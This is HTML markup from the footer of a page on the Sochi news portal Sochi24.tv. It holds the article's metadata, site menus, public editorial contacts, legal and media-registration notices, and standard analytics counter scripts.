itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 